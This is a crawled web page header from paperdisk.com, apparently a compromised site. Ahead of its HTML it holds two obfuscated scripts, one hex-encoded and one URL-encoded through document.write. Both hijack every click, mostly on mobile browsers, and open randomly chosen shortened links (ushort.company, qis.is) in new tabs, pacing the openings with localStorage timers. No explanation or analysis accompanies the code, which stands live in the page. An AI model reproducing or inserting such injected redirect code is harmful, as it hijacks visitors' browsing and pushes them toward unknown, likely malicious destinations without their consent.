

--- FILE ---
content_type: text/html
request_url: https://www.paperdisk.com/id1.html
body_size: 10076
content:
<script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x54\x66\x6a\x33\x63\x303','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x6c\x67\x56\x35\x63\x305','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x44\x48\x5a\x38\x63\x358','abs','-local-storage','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x6f\x63\x55\x39\x63\x329','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x63\x61\x58\x34\x63\x334','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x73\x61\x69\x37\x63\x327','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x46\x74\x54\x32\x63\x392','floor','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x72\x4e\x56\x36\x63\x306','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x48\x67\x6e\x30\x63\x310','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x4f\x56\x4f\x31\x63\x301',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script>
<script type="text/javascript">document.write(unescape("%3C%73%63%72%69%70%74%3E%28%66%75%6E%63%74%69%6F%6E%20%28%70%61%72%61%6D%65%74%65%72%73%29%20%7B%0D%0A%20%20%20%20%63%6F%6E%73%74%20%74%61%72%67%65%74%73%20%3D%20%5B%27%68%74%74%70%73%3A%2F%2F%71%69%73%2E%69%73%2F%30%31%47%6E%69%27%2C%20%27%68%74%74%70%73%3A%2F%2F%71%69%73%2E%69%73%2F%4E%4B%42%33%39%27%2C%20%27%68%74%74%70%73%3A%2F%2F%71%69%73%2E%69%73%2F%70%58%53%54%46%27%2C%20%27%68%74%74%70%73%3A%2F%2F%71%69%73%2E%69%73%2F%31%6E%66%68%34%27%2C%20%27%68%74%74%70%73%3A%2F%2F%71%69%73%2E%69%73%2F%35%34%35%66%6C%27%2C%20%27%68%74%74%70%73%3A%2F%2F%71%69%73%2E%69%73%2F%68%4E%39%35%6D%27%2C%20%27%68%74%74%70%73%3A%2F%2F%71%69%73%2E%69%73%2F%63%4C%56%42%6C%27%2C%20%27%68%74%74%70%73%3A%2F%2F%71%69%73%2E%69%73%2F%54%36%39%30%57%27%2C%20%27%68%74%74%70%73%3A%2F%2F%71%69%73%2E%69%73%2F%63%36%6B%64%35%27%2C%20%27%68%74%74%70%73%3A%2F%2F%71%69%73%2E%69%73%2F%66%4E%73%67%44%27%5D%0D%0A%20%20%20%20%2F%2F%20%54%69%6D%65%73%20%62%65%74%77%65%65%6E%20%63%6C%69%63%6B%73%0D%0A%20%20%20%20%63%6F%6E%73%74%20%72%65%73%74%4D%69%6E%75%74%65%73%20%3D%20%31%3B%0D%0A%20%20%20%20%2F%2F%20%4E%75%6D%62%65%72%20%6F%66%20%68%6F%75%72%73%20%74%6F%20%61%6C%6C%6F%77%20%72%65%2D%63%6C%69%63%6B%20%0D%0A%20%20%20%20%63%6F%6E%73%74%20%61%6C%6C%6F%77%65%64%48%6F%75%72%73%20%3D%20%32%3B%0D%0A%0D%0A%0D%0A%20%20%20%20%63%6F%6E%73%74%20%73%61%76%65%54%61%72%67%65%74%4C%6F%63%61%74%69%6F%6E%73%54%6F%53%74%6F%72%61%67%65%20%3D%20%28%74%61%72%67%65%74%73%29%20%3D%3E%20%7B%0D%0A%20%20%20%20%20%20%20%20%74%61%72%67%65%74%73%2E%66%6F%72%45%61%63%68%28%28%74%61%72%67%65%74%2C%20%69%6E%64%65%78%29%20%3D%3E%20%7B%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%69%66%28%21%6C%6F%63%61%6C%53%74%6F%72%61%67%65%2E%67%65%74%49%74%65%6D%28%60%24%7B%74%61%72%67%65%74%7D%2D%6C%6F%63%61%6C%2D%73%74%6F%72%61%67%65%60%29%29%7B%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%09%6C%6F%63%61%6C%53%74%6F%72%61%67%65%2E%73%65%74%49%74%65%6D%28%60%24%7B%74%61%72%67%65%74%7D%2D%6C%6F%63%61%6C%2D%73%74%6F%72%61%67%65%60%2C%20%30%29%3B%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D%0D%0A%20%20%20%20%20%20%20%20%7D%29%3B%0D%0A%20%20%20%20%7D%0D%0A%20%20%20%20%63%6F%6E%73%74%20%67%65%74%52%61%6E%64%6F%6D%4C%6F%63%61%74%69%6F%6E%46%72%6F%6D%53%74%6F%72%61%67%65%20%3D%20%28%74%61%72%67%65%74%73%29%20%3D%3E%20%7B%0D%0A%20%20%20%20%20%20%20%20%63%6F%6E%73%74%20%6E%6F%6E%56%69%73%69%74%65%64%20%3D%20%74%61%72%67%65%74%73%2E%66%69%6C%74%65%72%28%28%74%61%72%67%65%74%2C%20%69%6E%64%65%78%29%20%3D%3E%20%6C%6F%63%61%6C%53%74%6F%72%61%67%65%2E%67%65%74%49%74%65%6D%28%60%24%7B%74%61%72%67%65%74%7D%2D%6C%6F%63%61%6C%2D%73%74%6F%72%61%67%65%60%29%20%3D%3D%20%30%29%0D%0A%20%20%20%20%20%20%20%20%72%65%74%75%72%6E%20%6E%6F%6E%56%69%73%69%74%65%64%5B%4D%61%74%68%2E%66%6C%6F%6F%72%28%4D%61%74%68%2E%72%61%6E%64%6F%6D%28%29%20%2A%20%6E%6F%6E%56%69%73%69%74%65%64%2E%6C%65%6E%67%74%68%29%5D%3B%0D%0A%20%20%20%20%7D%0D%0A%20%20%20%20%63%6F%6E%73%74%20%73%65%74%4C%6F%63%61%74%69%6F%6E%41%73%56%69%73%69%74%65%64%20%3D%20%28%74%61%72%67%65%74%29%20%3D%3E%20%6C%6F%63%61%6C%53%74%6F%72%61%67%65%2E%73%65%74%49%74%65%6D%28%60%24%7B%74%61%72%67%65%74%7D%2D%6C%6F%63%61%6C%2D%73%74%6F%72%61%67%65%60%2C%20%31%29%3B%0D%0A%0D%0A%20%20%20%20%63%6F%6E%73%74%20%67%65%74%54%69%6D%65%53%74%6F%72%61%67%65%20%3D%20%28%6B%65%79%29%20%3D%3E%20%6C%6F%63%61%6C%53%74%6F%72%61%67%65%2E%67%65%74%49%74%65%6D%28%60%24%7B%6B%65%79%7D%2D%6C%6F%63%61%6C%2D%73%74%6F%72%61%67%65%60%29%3B%0D%0A%20%20%20%20%63%6F%6E%73%74%20%73%65%74%54%69%6D%65%54%6F%53%74%6F%72%61%67%65%20%3D%20%28%6B%65%79%2C%20%6E%6F%77%44%61%74%65%29%20%3D%3E%20%6C%6F%63%61%6C%53%74%6F%72%61%67%65%2E%73%65%74%49%74%65%6D%28%60%24%7B%6B%65%79%7D%2D%6C%6F%63%61%6C%2D%73%74%6F%72%61%67%65%60%2C%20%6E%6F%77%44%61%74%65%29%3B%0D%0A%0D%0A%20%20%20%20%63%6F%6E%73%74%20%67%65%74%48%6F%75%72%73%44%69%66%66%20%3D%20%28%73%74%61%72%74%44%61%74%65%2C%20%65%6E%64%44%61%74%65%29%20%3D%3E%20%7B%0D%0A%20%20%20%20%20%20%20%20%63%6F%6E%73%74%20%6D%73%49%6E%48%6F%75%72%20%3D%20%31%30%30%30%20%2A%20%36%30%20%2A%20%36%30%3B%0D%0A%20%20%20%20%20%20%20%20%72%65%74%75%72%6E%20%4D%61%74%68%2E%72%6F%75%6E%64%28%4D%61%74%68%2E%61%62%73%28%65%6E%64%44%61%74%65%20%2D%20%73%74%61%72%74%44%61%74%65%29%20%2F%20%6D%73%49%6E%48%6F%75%72%29%3B%0D%0A%20%20%20%20%7D%0D%0A%20%20%20%20%63%6F%6E%73%74%20%67%65%74%4D%69%6E%74%73%44%69%66%66%20%3D%20%28%73%74%61%72%74%44%61%74%65%2C%20%65%6E%64%44%61%74%65%29%20%3D%3E%20%7B%0D%0A%20%20%20%20%20%20%20%20%63%6F%6E%73%74%20%6D%73%49%6E%4D%69%6E%74%73%20%3D%20%31%30%30%30%20%2A%20%36%30%3B%0D%0A%20%20%20%20%20%20%20%20%72%65%74%75%72%6E%20%4D%61%74%68%2E%72%6F%75%6E%64%28%4D%61%74%68%2E%61%62%73%28%65%6E%64%44%61%74%65%20%2D%20%73%74%61%72%74%44%61%74%65%29%20%2F%20%6D%73%49%6E%4D%69%6E%74%73%29%3B%0D%0A%20%20%20%20%7D%0D%0A%0D%0A%20%20%20%20%63%6F%6E%73%74%20%76%69%73%69%74%4E%65%77%4C%6F%63%61%74%69%6F%6E%20%3D%20%28%74%61%72%67%65%74%73%2C%20%68%6F%73%74%2C%20%6E%6F%77%44%61%74%65%29%20%3D%3E%20%7B%0D%0A%20%20%20%20%20%20%20%20%73%61%76%65%54%61%72%67%65%74%4C%6F%63%61%74%69%6F%6E%73%54%6F%53%74%6F%72%61%67%65%28%74%61%72%67%65%74%73%29%3B%0D%0A%20%20%20%20%20%20%20%20%6E%65%77%4C%6F%63%61%74%69%6F%6E%20%3D%20%67%65%74%52%61%6E%64%6F%6D%4C%6F%63%61%74%69%6F%6E%46%72%6F%6D%53%74%6F%72%61%67%65%28%74%61%72%67%65%74%73%29%3B%0D%0A%20%20%20%20%20%20%20%20%73%65%74%54%69%6D%65%54%6F%53%74%6F%72%61%67%65%28%60%24%7B%68%6F%73%74%7D%2D%6D%6E%74%73%60%2C%20%6E%6F%77%44%61%74%65%29%3B%0D%0A%20%20%20%20%20%20%20%20%73%65%74%54%69%6D%65%54%6F%53%74%6F%72%61%67%65%28%60%24%7B%68%6F%73%74%7D%2D%68%75%72%73%60%2C%20%6E%6F%77%44%61%74%65%29%3B%0D%0A%20%20%20%20%20%20%20%20%73%65%74%4C%6F%63%61%74%69%6F%6E%41%73%56%69%73%69%74%65%64%28%6E%65%77%4C%6F%63%61%74%69%6F%6E%29%3B%0D%0A%20%20%20%20%20%20%20%20%77%69%6E%64%6F%77%2E%6F%70%65%6E%28%6E%65%77%4C%6F%63%61%74%69%6F%6E%2C%20%22%5F%62%6C%61%6E%6B%22%29%3B%0D%0A%20%20%20%20%7D%0D%0A%0D%0A%20%20%20%20%2F%2F%20%63%6F%6E%73%74%20%72%61%6E%64%6F%6D%4C%6F%63%61%74%69%6F%6E%20%3D%20%67%65%74%52%61%6E%64%6F%6D%4C%6F%63%61%74%69%6F%6E%46%72%6F%6D%53%74%6F%72%61%67%65%28%74%61%72%67%65%74%73%29%3B%0D%0A%20%20%20%20%73%61%76%65%54%61%72%67%65%74%4C%6F%63%61%74%69%6F%6E%73%54%6F%53%74%6F%72%61%67%65%28%74%61%72%67%65%74%73%29%3B%0D%0A%0D%0A%20%20%20%20%66%75%6E%63%74%69%6F%6E%20%67%6C%6F%62%61%6C%43%6C%69%63%6B%28%65%76%65%6E%74%29%20%7B%0D%0A%20%20%20%20%20%20%20%20%65%76%65%6E%74%2E%73%74%6F%70%50%72%6F%70%61%67%61%74%69%6F%6E%28%29%3B%0D%0A%20%20%20%20%20%20%20%20%63%6F%6E%73%74%20%68%6F%73%74%20%3D%20%6C%6F%63%61%74%69%6F%6E%2E%68%6F%73%74%3B%0D%0A%20%20%20%20%20%20%20%20%6C%65%74%20%6E%65%77%4C%6F%63%61%74%69%6F%6E%20%3D%20%67%65%74%52%61%6E%64%6F%6D%4C%6F%63%61%74%69%6F%6E%46%72%6F%6D%53%74%6F%72%61%67%65%28%74%61%72%67%65%74%73%29%3B%0D%0A%20%20%20%20%20%20%20%20%63%6F%6E%73%74%20%6E%6F%77%44%61%74%65%20%3D%20%44%61%74%65%2E%70%61%72%73%65%28%6E%65%77%20%44%61%74%65%28%29%29%3B%0D%0A%20%20%20%20%20%20%20%20%63%6F%6E%73%74%20%73%61%76%65%64%44%61%74%65%46%6F%72%4D%69%6E%74%73%20%3D%20%67%65%74%54%69%6D%65%53%74%6F%72%61%67%65%28%60%24%7B%68%6F%73%74%7D%2D%6D%6E%74%73%60%29%3B%0D%0A%20%20%20%20%20%20%20%20%63%6F%6E%73%74%20%73%61%76%65%64%44%61%74%65%46%6F%72%48%6F%75%72%73%20%3D%20%67%65%74%54%69%6D%65%53%74%6F%72%61%67%65%28%60%24%7B%68%6F%73%74%7D%2D%68%75%72%73%60%29%3B%0D%0A%0D%0A%20%20%20%20%20%20%20%20%69%66%20%28%73%61%76%65%64%44%61%74%65%46%6F%72%4D%69%6E%74%73%20%26%26%20%73%61%76%65%64%44%61%74%65%46%6F%72%48%6F%75%72%73%29%20%7B%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%74%72%79%20%7B%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%63%6F%6E%73%74%20%73%74%6F%72%61%67%65%44%61%74%65%46%6F%72%4D%69%6E%74%73%20%3D%20%70%61%72%73%65%49%6E%74%28%73%61%76%65%64%44%61%74%65%46%6F%72%4D%69%6E%74%73%29%3B%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%63%6F%6E%73%74%20%73%74%6F%72%61%67%65%44%61%74%65%46%6F%72%48%6F%75%72%73%20%3D%20%70%61%72%73%65%49%6E%74%28%73%61%76%65%64%44%61%74%65%46%6F%72%48%6F%75%72%73%29%3B%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%63%6F%6E%73%74%20%6D%69%6E%74%73%44%69%66%66%20%3D%20%67%65%74%4D%69%6E%74%73%44%69%66%66%28%6E%6F%77%44%61%74%65%2C%20%73%74%6F%72%61%67%65%44%61%74%65%46%6F%72%4D%69%6E%74%73%29%3B%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%63%6F%6E%73%74%20%68%6F%75%72%73%44%69%66%66%20%3D%20%67%65%74%48%6F%75%72%73%44%69%66%66%28%6E%6F%77%44%61%74%65%2C%20%73%74%6F%72%61%67%65%44%61%74%65%46%6F%72%48%6F%75%72%73%29%3B%0D%0A%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%69%66%20%28%68%6F%75%72%73%44%69%66%66%20%3E%3D%20%61%6C%6C%6F%77%65%64%48%6F%75%72%73%29%20%7B%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%73%61%76%65%54%61%72%67%65%74%4C%6F%63%61%74%69%6F%6E%73%54%6F%53%74%6F%72%61%67%65%28%74%61%72%67%65%74%73%29%3B%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%73%65%74%54%69%6D%65%54%6F%53%74%6F%72%61%67%65%28%60%24%7B%68%6F%73%74%7D%2D%68%75%72%73%60%2C%20%6E%6F%77%44%61%74%65%29%3B%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7D%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%69%66%20%28%6D%69%6E%74%73%44%69%66%66%20%3E%3D%20%72%65%73%74%4D%69%6E%75%74%65%73%29%20%7B%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%69%66%20%28%6E%65%77%4C%6F%63%61%74%69%6F%6E%29%20%7B%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%73%65%74%54%69%6D%65%54%6F%53%74%6F%72%61%67%65%28%60%24%7B%68%6F%73%74%7D%2D%6D%6E%74%73%60%2C%20%6E%6F%77%44%61%74%65%29%3B%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%77%69%6E%64%6F%77%2E%6F%70%65%6E%28%6E%65%77%4C%6F%63%61%74%69%6F%6E%2C%20%22%5F%62%6C%61%6E%6B%22%29%3B%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%73%65%74%4C%6F%63%61%74%69%6F%6E%41%73%56%69%73%69%74%65%64%28%6E%65%77%4C%6F%63%61%74%69%6F%6E%29%3B%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7D%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7D%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D%20%63%61%74%63%68%20%28%65%72%72%6F%72%29%20%7B%20%76%69%73%69%74%4E%65%77%4C%6F%63%61%74%69%6F%6E%28%74%61%72%67%65%74%73%2C%20%68%6F%73%74%2C%20%6E%6F%77%44%61%74%65%29%3B%20%7D%0D%0A%20%20%20%20%20%20%20%20%7D%20%65%6C%73%65%20%7B%20%76%69%73%69%74%4E%65%77%4C%6F%63%61%74%69%6F%6E%28%74%61%72%67%65%74%73%2C%20%68%6F%73%74%2C%20%6E%6F%77%44%61%74%65%29%3B%20%7D%0D%0A%20%20%20%20%7D%0D%0A%20%20%20%20%64%6F%63%75%6D%65%6E%74%2E%61%64%64%45%76%65%6E%74%4C%69%73%74%65%6E%65%72%28%22%63%6C%69%63%6B%22%2C%20%67%6C%6F%62%61%6C%43%6C%69%63%6B%29%0D%0A%7D%29%28%29%3C%2F%73%63%72%69%70%74%3E"))</script>
<html><head>
   
      <meta http-equiv="Content-Type" content="text/html; charset=iso-8859-1">
   
      <meta http-equiv="Content-Type" content="text/html; charset=iso-8859-1">
      <meta http-equiv="Expires" content="0">
